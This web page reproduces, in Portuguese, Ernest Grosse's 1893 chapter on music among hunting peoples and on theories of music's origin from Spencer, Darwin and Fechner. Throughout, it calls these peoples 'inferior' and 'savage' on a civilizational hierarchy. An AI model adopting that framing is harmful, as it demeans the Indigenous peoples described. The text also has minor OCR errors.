div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-13444 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-13444" class="post-13444 post type-post status-publish format-standard hentry category-biblioteca category-estetica-e-arte category-historia-geral tag-arte tag-schopenhauer tag-botocudos tag-cultura tag-drama tag-educacao tag-elato tag-esclarecimento tag-escultura tag-harmonia tag-hempel tag-holanda tag-igreja tag-kant tag-ingles tag-instrumentos-musicais tag-lessing tag-mulher tag-poesia tag-povos-eslavos tag-republica tag-teoria-da-origem" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">A música &#8211; Capítulo da História da Arte de ERNEST GROSSE</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T06:43:50-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-09-07T12:24:06-03:00" itemprop="datePublished">07/09/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/biblioteca-grosse" title="Ver todos os posts por Ernest Grosse" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ernest Grosse</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>HISTÓRIA DA ARTE DE <strong>ERNEST GROSSE</strong> (1893)</p>
<p><strong>A  MÚSICA</strong></p>
<p><strong>CAPÍTULO </strong>X</p>
<p>Nos graus inferiores da civilização, a música   encontra-se sempre unida à dança e à poesia. Como os civilizados, as   tribos primitivas não conhecem a dança sem acompanhamento musical.   &quot;Jamais cantam, sem dançar e vice-versa&quot;, diz Ehrenreich, com referência   aos botocudos. É por isso que possuem uma só palavra para exprimir   ambos esses atos1. Os esquimós acompanham suas danças com   cantos e o rufar dos tambores. Entretanto, a música desempenha um papel   essencial. Por esse motivo, a casa em que se dança, não se denomina casa   de dança, mas sim casa de canto (qaggi)2. Do mesmo modo, as   grandes festas dançantes dos mincópios podem considerar-se festas   musicais. &quot;Para prepará-las, exercitam-se principalmente nos solos e   coros que devem acompanhar as danças&quot;3. Na Austrália, as mulheres de uma tribo compõem a orquestra do  corrobori,  e o bosquimano que dança regula seus movimentos pelos   címbalos e pelo canto dos espectadores. Os dramas e as pantomimas   primitivas têm o mesmo acompanhamento das danças mímicas, das quais   nasceram. Durante um espetáculo australiano, por exemplo, o chefe   cantava um texto explicativo das diversas cenas; as mulheres que o   acompanhavam repetiam em coro o estribilho e marcavam com bastões o   compasso sobre peles de sariguéia4. A arte lírica primitiva é   cantada. As palavras de um canto austraüano, mincópio ou hiperbóreo,   são sempre acompanhadas de uma melodia, ou melhor, as palavras   acompanham sempre uma melodia, pois esta é de tal modo essencial que se   chega a transpor e estropiar o sentido das palavras. As poesias épicas   também nunca são simplesmente narradas, mas em geral pronunciadas sob a   forma de recitativos. A dança, a poesia e a música formam, portanto, aqui uma unidade   natural que só pode decompor-se artificialmente. Se se quiser   compreender em seu justo valor as condições e os efeitos de cada uma   dessas três artes primitivas, é preciso não esquecer que nunca se   iniciam isoladamente, mas sempre estreitamente unidas.</p>
<p>Diz-se, por outra parte, que, por sua natureza, a   música é de todo independente da poesia e da dança; que é uma arte   distinta, cujos meios e efeitos não é possível comparar com os das   demais artes. Ninguém melhor que Schopenhauer o demonstrou. &quot;A música é   absolutamente independente do mundo fenômeno. Ela o ignora simplesmente.   Poderia mesmo existir num sentido, ainda que o mundo não tivesse vida,   coisa que não se pode dizer a respeito das outras artes&quot;5.   Estas tiram seus modelos e motivos do mundo dos fenômenos e da natureza.   São as artes imitativas, plásticas. A música, ao contrário, nada imita,   pelo menos em suas obras mais puras. Cria, como diz Gurney, formas auditivas   sérias, e combinações de motivos que não têm nenhum modelo natural. Essa   concepção é combatida por outra que vê na música uma imitação da   natureza. Esta segunda concepção não é só antiga como também, em nossa   opinião, mais respeitável. Encontramo-la já sob a mais simples e clara   forma no abade Dubos. &quot;Da mesma forma, diz, que um pintor imita as cores   e as formas da natureza, o músico imita os sons, os acentos, os   suspiros, as modulações da voz. Em uma palavra, todos os sons por meio   dos quais a natureza expressa sentimentos e paixões&quot;. Depois, essa   teoria sofreu várias transformações sem variar, entretanto, em sua   essência. Em nossos dias, Herbert Spen-cer fê-la sua e tratou de   fundá-la mais seriamente e desenvolvê-la em favor de sua filosofia   evolucionista6. Edmund Gurney, em sua excelente obra &quot;The   Power of Sound&quot;, condensou em poucas palavras os pontos essenciais sobre   que repousa a teoria de Spencer.</p>
<p>Este filósofo admite que a música tem sua origem   essencial nas cadências do discurso apaixonado e que, por sua vez, ela   agiu sobre o discurso, tornando essas cadências mais variadas, complexas   e expressivas&quot;. Essa hipótese repousa na idéia de que as modulações da   voz que indicam uma mudança do estado de alma são exatamente as mesmas   que as que distinguem o canto da palavra ordinária, isto é, a força da   voz (&quot;loudness&quot;), a qualidade ou o timbre, a separação do nível médio da   voz, a extensão dos intervalos e a mudança extraordinariamente rápida.   Opina, portanto, que o canto é resultado da expressão (&quot;Ausprägung   emphasising&quot;) e do fortalecimento dessa propriedade7.   Portanto, Spencer admite que o canto e, por conseguinte, toda música não   passa de uma imitação mais característica e mais desenvolvida da   palavra emocionada, isto é, no fundo está de acordo com Dubos.   Evidentemente, essa teoria da origem da música é incompatível com a   primeira concepção de seu caráter particular. Os partidários desta fazem   remontar a origem da música a um germe primitivo. Em outros termos,   estão convencidos de que, para falar como Gurney, sofreu o impulso de   uma bolota&quot;.</p>
<p>Como se sabe, a solução desse problema tem   especial importância para o estudo da música primitiva. Se nos colocamos   no ponto de vista de Spencer, é evidente que a música primitiva se acha   muito perto da palavra apaixonada. Mas, se de outro lado, a música é   realmente distinta, como origem da palavra emocionada, a outra teoria   sairá vitoriosa.</p>
<p>Como em toda a arte, na música também pode   estabelecer-se uma distinção entre a substância e a forma. A substância   da música é o som. As formas de que se revestem estão dominadas por dois   princípios igualmente indispensáveis para produzir o efeito musical: o   princípio do ritmo e o da harmonia. O ritmo nasce da repetição, com   intervalos regulares, de um som ou de um pequeno grupo de sons. A   harmonia produz-se porque os sons de certa altura mantêm, com outros de   altura diferente, relação determinada e perceptível. O ritmo classifica   os sons quantitativamente e a harmonia qualitativamente. Unidos, o ritmo   e a harmonia constituem a melodia.</p>
<p>O primeiro instrumento musical do homem foi, sem dúvida, a própria voz. No estágio inferior da civilização, a música vocal supera de muito a instrumental. É   tarefa fácil reunir uma longa série de cantos de tribos primitivas e   tirar exemplos. Mas, assim, será dificílimo ter uma idéia do caráter do   canto primitivo. As notações européias de melodias primitivas são   duvidosas, pois nossa gama corresponde tão pouco à dos povos caçadores   que nos é impossível anotar exatamente o caráter original de sua música.   Os juízos que os europeus formam em geral do valor estético desses   cantos não têm muita importância, pela simples razão de que é   indiferente saber de que maneira uma música primitiva, destinada a   ouvidos primitivos, impressiona o ouvido de um europeu. Só escolheremos   relatos que dêem esclarecimentos tão preciosos quanto possível.</p>
<p>A acreditar no juízo do príncipe de Wied, o canto   dos bo-tocudos seria o mais grosseiro possível. &quot;O canto dos homens   parece um rugido desarticulado, que oscila entre dois ou três sons, ora   agudos, ora graves. Respiram fundo, colocam o braço esquerdo na cabeça,   algumas vezes um dedo em cada orelha, principalmente se houver   espectadores, e abrem a grande boca deformada pelo botoque. As mulheres   cantam menos alto e mais desagradavelmente. Da mesma forma, só se entendem poucos sons que se repetem continuamente&quot;8.</p>
<p>Os mincópios não têm maior mérito a esse   respeito. Man encontrou melodias extremamente curtas, repetidas   indefinidamente pelos coros e muito monótonas. Uma delas comunicada pelo   dr. Brander, foi publicada por Man e só possui três notas. Ademais, é   muito duvidoso que essa notação européia dê exata idéia da melodia   andamã. Um amigo de Man submeteu a exame cinco mulheres, sete homens e   três moços. O resultado foi &quot;que os indígenas não tinham a menor idéia   de uma altura determinada de som&quot;9. Era-lhes impossível subir   ou baixar a gama, mesmo no caso de conseguir emitir a nota dada por um   europeu. Em compensação, os mincópios, em sua maioria, possuem   desenvolvido sentido do ritmo que observam sempre com fidelidade.</p>
<p>Os australianos possuem também acentuada   preferência pelo ritmo. &quot;Os indígenas, diz Lumholtz a propósito dos   habitantes do Queensland, são menos sensíveis à melodia que ao compasso   e, no entanto, ouvi alguns de meus camaradas entoar canções muito   melodiosas. Minhas canções não lhes agradavam muito.   Havia uma que eles achavam muito bonita, sobretudo quando eu a cantava   insistindo no compasso&quot;10.</p>
<p>O que Gerland diz dos cantos australianos   confirma as descrições que fizemos. Cantam muito e não de todo mal. Na   maioria, são melodias sustenidas, sérias, com freqüência mesmo tristes.   Sabiam ainda cantar canções estrangeiras, mas não gostavam da música   européia, que não achavam bela e que ridicularizavam amiúde11.   Era todas as partes, observa-se o compasso, que é quase sempre rápido,   conforme diz Beckler. Mas tudo o que este autor afirma acerca das   melodias australianas, comunicadas por um alemão que as conhecia de   memória, e tudo o que diz do acorde puro e &quot;sem manchas&quot; das vozes e da   entrada &quot;exatíssima&quot; na oitava pelas mulheres e as crianças, da árvore   em chamas que iluminava o acampamento e do canto fúnebre que entoavam os   indígenas, tudo nos parece demasiado belo e bastante romântico. Uma   melodia que vai cromaticamente de sois a ré7 ao compasso de 3/4 e em seguida de ré a si, foi registrada em verdade sem qualquer crítica.</p>
<p>Todavia, somos mais cépticos em relação aos   cantos fúnebres, em mi menor e do corro-bori, em dó maior. Ambos têm   caráter europeu e indubitavelmente transformaram-se ao passar pelo   espírito de Beckler.</p>
<p>Freycinet publica igualmente algumas melodias de   Nova Holanda, mas parece haver sacrificado sua originalidade a nosso   sistema de notação e compasso. Além disso, suas notações concordam   sempre com as de Beckler e também entre si, porque mostram uma   diminuição contínua dos tons, quase sempre de fá7 a fá0.   Também se observa nelas o emprego freqüente de segundas e de frases   cromáticas. Umas de suas árias consiste em gama cromáticas de ré7 a ré6.</p>
<p>As inexatidões de suas notações consistem na   observação falsa dos semitonos e em substituições de particularidades   européias às particularidades indígenas. O que assinalou como intervalos   cromáticos apenas são, evidentemente, quartos de tom, nada mais que uma   vacilação momentânea que o executor provavelmente não considerou nunca   como tons verdadeiros. O caráter fundamental dessa música consiste,   evidentemente, em que se estabelece um tom ou um intervalo (segundo) determinados, e daí a voz descende   gradualmente cerca de uma oitava. Poderia, pois, caracterizar-se a ária   inteira como uma diminuição intencional, gradual, da voz, a partir de   um tom qualquer, diminuição acompanhada de variações .rítmicas.   Encontram-se muitos ternários em Beckler e em Freycinet. Brown está de   acordo com eles quando diz: &quot;a princípio, sua voz é forte, mas diminui   em seguida, chegando até ao &quot;pianíssimo&quot;. &quot;Ademais, em todas as ocasiões   solenes, sua palavra transforma-se numa espécie de recitativo. Qualquer   sensação algo violenta parece que os induz a cantar&quot;12.</p>
<p>A música dos esquimós parece que é, com pouca   diferença, da mesma natureza. Em suas curtas melodias, o ritmo supera   igualmente a harmonia. O número das notas é bastante limitado e não   observam exatamente os intervalos. Boas registrou um número considerável   de espécimes. Entretanto, ele próprio confessa que a adaptação que fez à   nossa notação musical das referidas melodias é &quot;assaz arbitrária&quot;.   Também tentou dividir as melodias esquimós em dois grupos que   corresponderiam a nossos modos. A nosso ver, suas  tentativas    demonstram apenas que todos os nossos esforços nessa matéria são muito deficientes13.</p>
<p>De todos os povos de que nos ocupamos, os   bosquimanos são, certamente, os que possuem maior talento musical. &quot;O   bos-quimano é dotado de uma especial intuição musical, diz Teófilo Hahn.   Retém as melodias rápida e exatamente. Meu pai era missionário entre os   hotentotes namaqua. Tentava plantar chá em Aus, em frente de Angra   Pequena, e os bosquimanos dessa localidade o ajudavam nos trabalhos e   ficavam arrebatados quando, à tarde, meu pai entoava cânticos,   acompanhados de acordeão. Para sua admiração, ao fim de poucos dias, os   bosquimanos cantavam os cânticos, cujo texto holandês lhes era, porém,   incompreensível&quot;. Devemos a Lichtenstein os informes mais exatos sobre a   música dos bosquimanos. Citemos suas palavras, embora não se refiram   exclusivamente ao canto: &quot;Pouco a pouco, fomo&#8211;nos acostumando aos sons   monótonos da música bosqui-mana. Tanto assim que em vez de nos   atrapalhar o sono, como a princípio, mais nos embalavam. Ouvida de curta   distância, não é absolutamente desagradável, mas antes queixosa e   calmante.   Ainda que essa música não contenha mais de seis sons, que   não fazem parte de nossa gama, mas sim intervalos diferentes dos nossos,   estes sons, o ritmo desacostumado, a raridade e quase diria ainda o   selvagem daquela melodia, dão-lhe um encanto particular. Ouso empregar o   termo &quot;altura&quot;, porque, embora seus intervalos não sejam idênticos aos   nossos, não deixam de ser bastante regulares e suficientemente fáceis de   apanhar para agradar aos ouvidos. Entre as tônicas e a oitava só há   três intervalos. O primeiro se acha um pouco abaixo de nossa terceira   maior, a segunda entre as quintas maior e menor, e a terceira, entre a   sexta maior e sétima menor. Julgar-se-á ouvir uma modulação com acorde   de sétima diminuída, mas cada tom se eleva em relação ao tom   fundamental. O ouvido não sente com tanta força a necessidade de uma   remissão ao ritmo fundamental. Parece que se passa facilmente sem ela.   Os tocadores de &quot;gora&quot; experimentados produzem um segundo intervalo, às   vezes até um terceiro, uma oitava acima, mas esses tons altos têm algo   de vacilantes e rara vez deixam de ser a verdadeira oitava do tom   fundamental. Não há melodia. No sentido próprio da palavra só é uma   mudança lenta que descende dos mesmos tons e antes de cada variação repete-se o tom fundamental. Para   terminar, acrescentemos que os intervalos mencionados não são de nenhum   modo inerentes aos instrumentos&quot;.</p>
<p>O que primeiro nos chama aqui a atenção é que os   povos caçadores atribuem maior importância ao ritmo que à harmonia. O   ritmo se acha em toda a parte rigorosamente ordenado e é muito mais   importante que a harmonia, cujos intervalos são irregulares e têm poucas   notas. Não é difícil explicar tal estado de coisas. Para tanto, basta   recordar que a maior parte das referidas melodias serve para acompanhar   as danças e que o ritmo dessas danças também está sujeito a rigorosas   regras. Ademais, o sentido do ritmo acha-se igualmente desenvolvido pela   música instrumental primitiva.</p>
<p>Os instrumentos musicais dos povos inferiores em   geral apenas servem para marcar o compasso. O instrumento mais   generalizado dessa classe é uma espécie de tímbalo, que parece não   existir somente entre os botocudos. Todos os mais o possuem de uma forma   mais ou menos primitiva. A forma mais grosseira do tímbalo, que é,   provavelmente, o instrumento de música mais antigo, encontra-se na Austrália&quot;. Aí, o instrumento, com o   qual as mulheres acompanham a dança dos homens, é a pele de sa-riguéia    que  usam  habitualmente, à guisa de capa15. O tirábalo de   madeira, revestido de pele, que se acha em alguns lugares do continente   australiano, não é, a nosso ver, invenção australiana, mas cópia do que   usam os melanésios. Contudo   outro   instrumento que no norte da   Austrália serve para marcar o compasso possui um caráter muito   primitivo: é um bastão grosso em forma de maça, feito de madeira dura e   que emite um som muito forte16. Este bastão dos indígena* do   Queensland constitui a transição para o tímba-lo dos mincópios, o   ressoaclor (&quot;Schallbrett&quot;) que o chefe da dança bate com o pé. Consiste   em uma prancha em forma de escudo, feito de madeira muito dura e que   mede geralmente 5 pés de comprimento por 2 de largura.   O lado côncavo   adorna-se em geral com desenhos de argila.   Para usar o instrumento,   volta-se o lado convexo para cima, fixa-se a extremidade   pontiaguda     no solo e coloca-se o pé em cima. Para aumentar o ruído, põe-se urna pedra debaixo da prancha17.   O tímbalo dos esquimós consiste num grande tamborim com cabo. Círculo e   cabo são de madeira ou de osso de baleia. O tímpano é de pele de foca   ou rena. Toca-se este instrumento, que mede 3 pés cie diâmetro, com um   bastão de 10 polegadas de comprimento e 3 de diâmetro1&quot;. Os   bosquima-nos estendem uma pele em cima da abertura de um vaso de madeira   ou de terra, batem com os dedos este &quot;Rommelpott&quot;, como o denominam os   colonos holandeses.</p>
<p>Em muitos povos caçadores, o tímbalo é o único   instrumento de música. Os esquimós, os mincópios e a maioria das tribos   australianas não conhecem outro. Em Port Essington apenas possuem os   indígenas uma flauta feita de pedaço de bambu, de 2 a 3 pés de   comprimento, e em que se sopra pelo nariz&quot;19. Os botocudos   que não conhecem o tímbalo, inventaram dois instrumentos de sopro: uma   flauta de taquara, com furos na extremidade  inferior, utilizada geralmente pelas mulheres20, e uma trombeta, feita com pele de cauda de armadilho gigante21.   Os bcs-quimanos, de outro lado, têm vários instrumentos de corda. Não é   admirável que tenham inventado todos eles. Sem dúvida, copiaram dos   negros o violino de três cordas. A harpa feita de abóbora talvez proceda   das hotentotes. Esta última consiste em um arco de madeira com uma   abóbora na extremidade. Na única corda desse instrumento desliza-se um   anel, que permite encurtar ou prolongar a parte vibrátil22.   Somente a &quot;gora&quot;, o mais primitivo de seus instrumentos de corda, é, sem   dúvida, invenção dos bosquimanos, não passando porém, de modificação de   seu instrumento principal. Entre a madeira e a corda in-troduz-se um   canudo de pluma a que se dá a forma de uma folha. O músico toca esse   instrumento colocando-o diante da boca e fazendo vibrar o canudo de   pluma, por meio de inspirações e aspirações. Os sons são muito fracos. O   tocador coloca então o dedo índex da mão direita, com a qual sustém o   instrumento junto da orelha, para melhor ouvir os sons que produz23. Desse modo, permanece horas e horas absorvido pela música. &quot;Um bom tocador, diz   Levaillant, esforça&#8211;se por produzir sons justos. É notável o fato de   que um artista consumado pode produzir as oitavas soprando com mais   força, como se faz tocando a flauta, instrumento que dá uma idéia   bastante exata dos sons da &quot;gora&quot;.</p>
<p>Tentemos agora resumir os traços característicos   da música primitiva. Entre os povos inferiores, a musica vocal leva   vantagem sobre a música instrumental. Ambas apenas possuem melodias   curtas para uma só voz. A polifonia e a sinfonia são-lhes desconhecidas.   Na melodia, o ritmo acha&#8211;se mais desenvolvido que a harmonia, que é   bastante pobre. A propósito desta última parte, as melodias primitivas   distinguem-se das nossas — fazendo-se abstração da diferença entre os   intervalos — pelo escasso número de tons e pelas diferenças na sua   elevação.</p>
<p>Podemos agora enunciar um juízo sobre o valor da   teoria de Spencer. O filósofo inglês crê que a música se origina das   cadências da palavra emocionada pela paixão. Baseia sua teoria na   hipótese de que a palavra emocionada e a música (e sobretudo o   canto) possuem os mesmos sinais característicos. Se assim é, o fato deve   revelar-se claramente nos cantos primitivos. Segundo Spencer, o canto e   a palavra emocional distinguir-se-iam da palavra ordinária por uma   elevação (&quot;loudness&quot;) da voz. Mas, essa elevação da voz não é   absolutamente um sinal característico do canto nem da palavra   emocionada. Os primitivos cantam com a mesma freqüência em voz alta e   baixa. Já vimos que o canto com que as mulheres australianas acompanham o   corrobori &quot;é com freqüência apenas um murmúrio incompreensível&quot;. O   &quot;timbre musical da voz&quot;, entretanto, distingue, sem dúvida, o canto da   palavra ordinária, mas também o distingue da palavra emocionada, pois se   havemos de dar crédito a nossos ouvidos, aquela é muito menos musical   que o canto: contém um número considerável de ruídos e de acordes que   lhe dão certo caráter de &quot;rudeza&quot;24. Em terceiro lugar, o   canto e a palavra emocionada distinguir-se-iam pela divergência   considerável da altura média do tom. Essas divergências são,   efetivamente, as características da palavra emocionada: &quot;há na voz   asperezas, altos e baixos, e numa só sílaba existem intervalos   consideráveis, amiúde uma duodécima e algumas oitavas&quot;. Mas que   sucederia se se exagerassem e desenvolvessem essas divergências? Esse   fato em nada se pareceria com o canto primitivo, que tem pouquíssimos   sons, cujos intervalos são muito menores que os da palavra emocionada. O   discurso emocional tampouco encerra vestígios do ritmo característico   do canto primitivo. Só há um ponto em que o canto dos caçadores tem   realmente, mais que o dos civilizados, conexão com a palavra emocionada:   não possui elevação fixa de tom e passa de um tom a outro. O que não   basta evidentemente para dar razão a Spencer. De um modo geral, o canto —   para não falar da música instrumental — distingue-se do discurso   emocional com a mesma clareza nos povos caçadores que nos civilizados. A   música primitiva, como a conhecemos, oferece um obstáculo sério à   aceitação da teoria de Spencer25.</p>
<p>Mas, como teria o homem inventado a música?   Darwin acredita &quot;que a faculdade de produzir sons musicais e ritmos foi   adquirida pelos nossos antepassados como meio de seduzir os indivíduos   de sexo oposto&quot;. Para sustentar sua tese, parte da   observação de que os machos da maioria das espécies animais empregam a   voz sobretudo no período de excitação sexual e pretende que o fazem para   expressar seus sentimentos e chamar a atenção das fêmeas. Se agora se   admite que o som da voz do macho agrada ao mesmo tempo a fêmea esse   talento musical será conservado e desenvolvido pela seleção sexual.   Assim, seria este o primeiro começo de um talento musical. Darwin   lembra-nos também &quot;quanto a música é capaz de despertar em nós a   ternura, o amor, o valor e a alegria do triunfo. Numa só nota musical   podemos concentrar mais sentimentos que em algumas páginas de livro&quot;. A   propósito cita Spencer, que diz &quot;que a música desperta em nós   sentimentos cuja existência nunca havíamos suspeitado e que não   compreendemos&quot;, acrescentando que &quot;os sentimentos e os conceitos que em   nós provocam a música e o discurso emocional são, no fundo e na sua   imprecisão, como que uma regressão às paixões e às idéias de uma época   anterior&quot;. Mas todos  esses  fatos  tornam-se assaz compreensíveis se admitirmos que nossos   antepassados semi-humanos empregavam sons e ritmos musicais &quot;à répoque   des amours&quot;, durante a qual todos os animais se encontram num estado   continue de profunda excitação. Neste caso, os sons musicais seriam   capazes, em virtude do princípio das associações transmitidas por   hereditariedade (&quot;fron the deeply daid principie of inseriled   associations&quot;), de despertar em nós, de maneira vaga, é verdade, as   fortes paixões de uma época desaparecida.</p>
<p>Se pensarmos em que os machos de certas espécies   de macacos possuem os órgãos vocais muito mais desenvolvidos que as   fêmeas; que certa espécie de antropóides principalmente pode tirar toda   uma oitava de tons que realmente canta2, não julgamos   inverossímil que os antepassados do homem se tenham esforçado por   agradar-se mutuamente, produzindo sons musicais, e isso antes de terem   logrado manifestar seu afeto recíproco em linguagem articulada. O   orador, o poeta ou o músico entusiasmados,  cujos múltiplos acentos despertam nos ouvintes as   mais fortes paixões, estão, indubitavelmente, longe de suspeitar que   empregam os meios graças aos quais seus antepassados suscitavam as   paixões guerreiras e amorosas. Desse modo acredita Darwin poder explicar   o fato de que as raças selvagens — refere-se a negros e hotentotes —   possuem muito talento musical.</p>
<p>Já vimos que em primeiro lugar se desenvolve   sobretudo o ritmo. Esse fato não nos surpreenderá se atentarmos para as   estreitas relações existentes em certos povos entre a música e a dança. A   harmonia, pelo ^contrário, desenvolve-se mais lentamente e de modo não   tanto seguro. Na música dos povos caçadores, os intervalos não são fixos   e a altura dos tons é variável. Mas, de que modo se conseguiram as   gamas fixas? Observa Gurney que &quot;quando queremos emprestar uma expressão   solene e enfática a um sentimento profundo, levantamos a voz que,   assim, se aproxima do canto e seu registro se estende menos, pois ao   levantarmos a voz, escolhemos instintivamente as poucas notas que menos a   fatiguem, de modo que necessariamente resulte um tanto monótona&quot;27. De outra parte, Taylor julga que o emprego dos instrumentos musicais   é que estabeleceu as primeiras gamas fixas. &quot;Uma das gamas cie maior   simplicidade é obtida por um instrumento velhíssimo, a trombeta, que se   encontra nas tribos das selvas cia África e da América, sob a forma de   compridos tubos de madeira ou de casca de árvore. Esses instrumentos   dão, com pequena diferença, as seguintes notas: c, e, g, c. Essa gama   natural já tem os mais importantes intervalos, isto é, a oitava, a   quinta, a quarta e a terceira&quot;28.</p>
<p>É de lamentar que nossos conhecimentos em matéria   de música instrumental primitiva sejam tão pobres. Contudo, parece que   os bosquimanos, que entre os povos primitivos são os que possuem   melhores instrumentos musicais, fixaram melhor seus intervalos, que,   além disso, não são idênticos aos nossos. Mas, não se deve esquecer   também de que os intervalos produzidos pelos bosquimanos em seus   instrumentos não lhes são peculiares, apesar do que diz Lichtenstein.</p>
<p>O que acabamos de expor não passa de suposições. É   duvidoso também que sobre esse assunto possamos ir além de hipóteses.   Estas, contudo, explicam-nos, pelo menos em parte, o primeiro   desenvolvimento da música. A hipótese de Darwin refere-se apenas à   evolução e não à origem do talento musical, que considera como dado e do   qual só deseja explicar a conservação e o desenvolvimento.</p>
<p>Da mesma forma, não nos esclarece   satisfatoriamente, ao que nos parece, sobre o efeito característico da   música. O próprio Darwin julga poder explicar o caráter particular do   efeito musical pela hipótese de que a música desperta em nós fortes   paixões de uma era afastada, em virtude do princípio profundo das   associações transmitidas por hereditariedade. Mas, as idéias que podemos   fazer sobre esse princípio profundo de associações são tão pouco   precisas que somos obrigados a confessar que a explicação de Darwin nos   parece atualmente tão obscura quanto o efeito da própria música.</p>
<p>Só nos resta, pois, tomar esse efeito   provisoriamente como ele é: uma emoção de natureza particular. &quot;O mais   característico da música, diz Gurney, o alfa e ômega de seu efeito, está   em que nos produz uma excitação emocional de grande força, que não se   poderia filiar a nenhuma das classes conhecidas  de excitação emocional.</p>
<p>Assemelha-se, no que é possível descrever, a uma   mescla de emoções fortes, transformadas em   uma   nova   experiência,   cujos elementos somos incapazes de analisar, pois tudo parece aí   confundir-se: a ternura, o orgulho do triunfo, o desejo,  a  dor e a   satisfação. Apesar disso, o resultado final desse efeito é também   confuso. Talvez fosse melhor dizer que há elementos  que tentamos   analisar e que nos parecem vagos   precisamente   porque pretendemos   analisá-los.    Na realidade, a beleza tem a unidade e a individualidade   próprias da forma clara e bem definida&quot;.   Se dissermos que o efeito   principal da música é somente musical, não negaremos com isso que também   pode, em certa medida, expressar sentimentos e estados de alma que nada   têm de musical. Para isso, ela dispõe de vários meios. Entretanto,   cogitaremos de um apenas, essencial para a música primitiva, o movimento   rítmico. Fechner disse com grande acerto &quot;que os elementos da música,   que despertam em nós estados de alma definidos,  são idênticos,  em seus   pontos essenciais, à expressão ativa do mesmo estado de alma pela voz e   pelos movimentos do homem, pelo menos tanto quanto possível, em vista   das diferenças  de construção dos  instrumentos musicais e dos órgãos da   voz humana.   Um ar alegre tem uma medida diferente, um ritmo diverso do   trágico. O mesmo contraste encontra-se na expressão de alegria e de   tristeza, através dos movimentos do homem. &quot;Se é verdade que as melodias   fúnebres dos australianos são lentas e sustenidas, em compensação, os   indígenas &quot;cantam mais depressa se estão alegres, desgostosos ou   famintos. Principalmente quando coléricos, empregam um compasso   rapidíssimo&quot;29. Não é preciso pensar, prossegue Fechner, que   devamos recordar-nos de um estado de alma já experimentado, quando   queremos colocar-nos, por meio da música, num determinado estado de   alma. Sobre a identidade dos movimentos caractís-ticos de nossas emoções   e dos que produz em nós a música, parece, pelo contrário, que está   fundada a identidade dos estados de alma a que acabamos de nos referir&quot;.   E conclui do seguinte modo esse trecho: &quot;Como a expressão ativa de   nossos estados de alma não é harmônica nem melódica em sua essência, não   nos assiste nenhuma razão para fazer depender a impressão que nos   produzem a melodia e a harmonia musical da lembrança de uma expressão da ordem indicada&quot;30.   Mas, ainda nos casos mais favoráveis, a música não é capaz, quanto a   poesia ou pintura e escultura, de provocar em nós, outras emoções além   das que geralmente produz. Portanto, é contrário ao espírito científico   querer derivar a influência poderosíssima que exerce em nossos   sentimentos a música, de sua importância quase total para expressar   algo. Mas, se a música só pode expressar de maneira incompleta   sentimentos não musicais, é capaz de despertar esses sentimentos em nós.   &quot;Pode, diz Fechner, fazer vibrar toda a intelectualidade do homem.   Exerce, pois, às vezes, profunda influência na vida inteira do   indivíduo&quot;. 